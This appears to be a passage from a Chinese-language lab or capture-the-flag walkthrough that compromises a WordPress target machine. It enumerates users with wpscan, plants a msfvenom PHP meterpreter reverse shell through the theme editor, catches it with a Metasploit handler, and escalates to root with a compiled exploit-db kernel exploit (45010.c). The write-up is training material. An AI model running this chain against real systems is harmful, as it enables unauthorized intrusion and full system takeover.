

我们换一个工具试一下:

wpscan --url http://192.168.11.142/wordpress/ --enumerate u

我们发现一个用户名 victor

我们进行登录:



成功登录,我们来到后台,接下来我们需要提权获取最高权限

5.提权

这里我们可以利用WordPress的漏洞,我们可以用漏扫工具扫一下,

这里面可以从上传点和编辑点下手,这里我是找的编辑点,

查找了一遍以后,我发现这个地方可以编辑上传

这里就可以上传一句话木马,但是我要拿到root权限,那么我要建立一个反弹连接



打开msf工具,可以用msfvenom来生成payload,生成PHP的反弹shell

我们生成PHP的payload:

msfvenom -p php/meterpreter/reverse_tcp

生成成功,我们将payload粘贴到网站后台:

我们用msf建立监听:使用监听的模块:use exploit/multi/handler

建立payload:set payload php/meterpreter/reverse_tcp

建立IP:set lhost 192.168.xx.xxx

建立端口:set lport 7777

利用:exploit

监听建立以后,我们访问我们传上去payload,

http://192.168.xx.xxx/wordpress/wp-content/themes/twentynineteen/secret.php





反弹成功,我们输入一下命令试一下:



爆出信息,接下来我们进行提权获取root权限,因为爆出了操作系统,我们查看操作系统的漏洞,进入msfconsole

searchsploit 16.04 Ubuntu

查找对应的漏洞版本,后面有一个脚本,我们需要把它编译为我们需要利用的,然后传到目标靶机里面,然后执行,就可以提升到root权限

我们找到了对应的漏洞,

将这个漏洞脚本复制到本地目录中:

cp /usr/share/exploitdb/exploits/linux/local/45010.c ./

然后编译为可执行程序:

gcc 45010.c -o 45010

然后传到靶机上去:

upload /root/45010 /tmp/45010 注意:只有tmp有权限

我们查看是否传入成功,我们进入shell界面,进入tmp目录

传入成功

我们给他一个可执行权限:

chmod +x 45010

然后我们运行这个可执行文件,直接获取root权限

查看本机用户:whoami

1590

1590

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?